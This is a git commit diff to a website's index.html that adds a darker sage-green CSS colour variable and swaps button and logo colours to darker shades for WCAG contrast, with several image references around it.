



==== commit 1bce4eaf: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -65,6 +65,8 @@
             /* Terracota escuro — contraste 4.7:1 com branco (WCAG AA) */
             --secondary: #5F7A61;
             /* Sage Green */
+            --secondary-dark: #3E5640;
+            /* Sage Green escuro — contraste >4.5:1 com fundo claro */
             --accent: #8FA89B;
             /* Light Sage Green */
             --text-main: #2C2520;
@@ -178,7 +180,7 @@
             font-weight: 800;
             font-size: 22px;
             font-family: 'Lora', serif;
-            background: linear-gradient(to right, var(--primary), var(--secondary));
+            background: linear-gradient(to right, var(--primary-dark), var(--secondary-dark));
             -webkit-background-clip: text;
             background-clip: text;
             -webkit-text-fill-color: transparent;
@@ -188,8 +190,8 @@
 
         .btn-glow {
             background: transparent;
-            color: var(--primary);
-            border: 2px solid var(--primary);
+            color: var(--primary-dark);
+            border: 2px solid var(--primary-dark);
             padding: 10px 24px;
             border-radius: 50px;
             text-decoration: none;
@@ -203,9 +205,9 @@
         }
 
         .btn-glow:hover {
-            background: var(--primary);
+            background: var(--primary-dark);
             color: #ffffff;
-            box-shadow: 0 4px 15px rgba(212, 106, 67, 0.2);
+            box-shadow: 0 4px 15px rgba(184, 82, 43, 0.2);
         }
 
         /* Hero Section */

